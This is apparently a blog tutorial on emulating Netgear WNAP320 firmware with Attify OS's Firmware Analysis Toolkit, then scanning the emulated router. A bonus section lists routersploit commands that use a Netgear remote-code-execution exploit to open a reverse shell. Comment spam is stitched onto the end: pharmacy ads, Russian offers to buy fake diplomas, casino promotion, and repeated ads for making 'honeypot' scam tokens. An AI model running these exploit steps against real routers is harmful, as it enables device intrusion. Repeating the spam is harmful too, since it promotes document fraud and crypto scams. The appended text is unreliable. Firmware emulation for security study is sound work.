For most penetration testing engagements that you have, it’s always Kali Linux that you can rely on so that you don’t need to install or compile penetration testing tools. We get it! You eliminate the hassle and I am no stranger to it. Nothing wrong with it! It doesn’t make you a skiddy at all as long as you know what you are doing.
Okay now you are faced with an engagement wherein you are just given a binary or let’s say firmware.bin. Alright time to install and compile some packages again in your Kali again and then you break some of the packages… Arghhh!! Now you’re kinda screwed. Joke! Not totally as long as you have snapshots or backups of course. You just wished there is one distribution geared for IoT Hacking! Well say no more!
Today, I’m going to introduce you to Attify OS and its pre-installed tool called Firmware Analysis Toolkit – v0.3 / fat.py. Now don’t get me wrong, we will not fully analyze and reverse engineer the firmware as there are a lot of articles related to it written by the founder of Attify himself: https://resources.infosecinstitute.com/author/adityagupta/
We will focus on emulating your binaries the easy way with Attify OS’s FAT. First things first, download the Attify OS VM to save you from hassle (yes sir!): https://github.com/adi0x90/attifyos
Now boot it up like it’s hot!

Next, let’s play with FAT (firmware analysis toolkit) which is one of my favorite tools right now because it automates Firmadyne which is a tool used for firmware emulation. One of the reasons why I advise to just run it with Attify OS not because it is pre-installed already but because you might encounter issues in some recent Ubuntu distros. There is a known issue actually: “FAT does not work on Ubuntu 20.04. The main reason behind this is some dependencies of Firmadyne (especially binwalk) require Python 2. Unless this is fixed upstream, stick to Ubuntu 18.04 or lower.”
To start navigate to /home/iot/tools/firmware-analysis-toolkit or issue the command cd /home/iot/tools/firmware-analysis-toolkit.
Run fat.py together with the path of the binary wherein in my case it is ./fat.py /home/iot/testfm/rootfs.squashfs (this firmware is extracted from ‘WNAP320 Firmware Version 2.0.3.zip’ which is included in the fat directory).
Wait for the emulation and network setup just like the image below.

After the network interface is shown just press ENTER to run the firmware and then you can start testing the emulation.


Based on the setup, the IP address of the emulated firmware or machine is 192.168.0.100 thus we can now try to scan its services and ports with nmap.

Alright we have a web server and ssh server running. Now let’s try to visit 192.168.0.100 in the browser.

Great! We are presented with a router web admin console. Now we can test it with Burp and start fuzzing with it 🙂

BONUS
Now for the guys who want to play with routersploit in order to achieve reverse shell because of a known vulnerability regarding this router, you can use these commands to achieve reverse shell easily:
sudo ./rsf.py
search netgear
use exploits/routers/netgear/multi_rce
set target <targetIP>
set payload mipsbe/reverse_tcp
set lhost <yourIP>
set lport 1337
run



Canadian Pharmacy Cialis Valuepharmaceuticals 247 overnight pharmacy canadian Canadian pharcharmy
viagra no prior prescription
диплом об окончании училища купить
Как приобрести диплом техникума с минимальными рисками
site visitors are given the opportunity choose with which seller they desire partner, and the [url=https://www.leboudoirdelola.be/portfolio-view/gallery-format/]https://www.leboudoirdelola.be/portfolio-view/gallery-format/[/url] exchange initiates the transaction.
купить аттестат за 11 класс
Casino is not just a game of luck; it’s a thrilling challenge that can be mastered with the right strategy. Imagine the excitement of hitting 21 and beating the dealer with confidence. Whether you’re a novice or an experienced player, learning [url=https://ca.getb8.us/]games casino player[/url] can transform your gaming experience and lead to significant wins. Don’t miss out on the opportunity to improve your skills and enjoy the rewards. Start playing blackjack today and take the first step towards becoming a pro!
The EtherCode Innovation development team presents
[url=https://ethercodeinnovation.com/]Learn to create your own honeypot token and just a token. We recommend using materials from our website for educational and informational purposes only. Creating a token is simple.[/url]
[url=https://ethercodeinnovation.com/]Learn to create your own honeypot token and just a token. We recommend using materials from our website for educational and informational purposes only. Creating a token is simple.[/url]
[url=https://ethercodeinnovation.com/]Learn to create your own honeypot token and just a token. We recommend using materials from our website for educational and informational purposes only. Creating a token is simple.[/url]
[url=https://ethercodeinnovation.com/]Learn to create your own honeypot token and just a token. We recommend using materials from our website for educational and informational purposes only. Creating a token is simple.[/url]
